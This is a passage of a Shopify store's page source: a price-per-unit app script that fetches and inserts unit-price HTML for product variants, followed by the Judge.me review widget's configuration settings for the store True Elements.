                window.collection_change = collection_change;
          
                //collection page variants change start
          
                document.body.addEventListener("click", function (event) {
                  if (
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class") &&
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class")
                      .split(" ")[0] == "appattic_price_app_coll"
                  ) {
                    coll_variant_change(
                      $($(event.target).parent()[0]).attr("data-var_id"),
                      Number($($(event.target).parent()[0]).attr("data-price") / 100),
                      $(event.target)
                        .parent()
                        .parent()
                        .parent()
                        .prev()
                        .prev()
                        .attr("class")
                        .split(" ")[1],
                      $($(event.target).parent()[0]).attr("data-app_product_id"),
                      $($(event.target).parent()[0]).attr("data-cheapest_variant")
                    );
                  }
                });
          
                //collection page variants change start
          
                collection_change();
          
                const coll_variant_change = (
                  variantId,
                  price,
                  className,
                  productId = null,
                  cheapestVariant = false
                ) => {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price,
                      productId,
                      cheapestVariant: cheapestVariant === "true" ? true : false,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        $("." + className).html(response.data);
                      }
                    },
                  });
                };
          
                window.coll_variant_change = coll_variant_change;
          
                //Collection script end
          
                function call_format(
                  variantId,
                  price,
                  page,
                  productId = null,
                  cheapestVariant = false
                ) {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price: Number(price),
                      productId,
                      cheapestVariant,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        if (page == "product_page") {
                          //product page
  
  
          
                          const found = response?.data?.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
          
                          setTimeout(function () {
                            $(".appattic_price_app_div").remove();
  
                            if (response.data && window.__product_ppu_loaded) {
                              window.__product_ppu_loaded(response.data, productId, variantId, cheapestVariant);
                            }
          
                            // manual div
                            if ($(".appattic_price_span")[0]) {
                              console.log("Manual div");
          
                              $(".appattic_price_span").html(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__unit")[0]) {
                              $($(".price__unit")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                              console.log(1);
                            } else if ($(".product-single__prices")[0]) {
                              console.log(2);
                              $($(".product-single__prices")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price")[0]) {
                              console.log(3);
          
                              $($(".product-single__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price__price")[0]) {
                              console.log(4);
                              $($(".product-price__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price")[0]) {
                              console.log(5);
                              $($(".product__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-pricing")[0]) {
                              console.log(6);
                              $($(".product-pricing")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price-wrap")[0]) {
                              console.log(7);
                              $($(".product-price-wrap")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price")[0]) {
                              console.log(8);
                              $($(".product-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".Price")[0]) {
                              console.log(9);
                              $($(".Price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price")[0]) {
                              console.log(15);
                              $($(".price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__sale")[0]) {
                              console.log(10);
                              $($(".price__sale")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($('[data-product-type="price"]')[0]) {
                              console.log(11);
                              $($('[data-product-type="price"]')[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price-per-unit-insert-product-page")[0]) {
                              console.log(12);
                              $($(".price-per-unit-insert-product-page")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price-container")[0]) {
                              console.log(13);
                              $($(".product-single__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price-container")[0]) {
                              console.log(14);
                              $($(".product__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-meta")[0]) {
                              console.log(16);
                              $($(".product-meta")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".new-price")[0]) {
                              console.log(17);
                              $($(".new-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else {
                              if (!$(".easylockdown-price-link")[0]) {
                                $("form").each(function () {
                                  if ($(this).attr("action").includes("/cart/add")) {
                                    $(this).before(
                                      '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                        response.data +
                                        "</span></div>"
                                    );
                                    return false;
                                  }
                                });
                              }
                            }
                          }, 50);
                        } else {
                          //collection page
                          $(".appattic_price_app_coll-" + variantId).html(response.data);
  
                          if (response.data && window.__collection_ppu_loaded) {
                            console.log("invoking __collection_ppu_loaded");
                            window.__collection_ppu_loaded(response.data, variantId);
                          }
  
                          const found = response.data.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
                        }
                      }
                    },
                  });
                }
              });
            };
          
            if (window.jQuery) {
              jQueryCode();
            } else {
              var script = document.createElement("script");
              document.head.appendChild(script);
              script.type = "text/javascript";
              script.src = "//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js";
          
              script.onload = jQueryCode;
            }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#fd8a00","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fd8a00","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#ffa800","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Reviews","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":500,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#080808","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#080808","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"True Elements","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"True Elements"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #080808;--jdgm-secondary-color: rgba(8,8,8,0.1);--jdgm-star-color: #fd8a00;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: 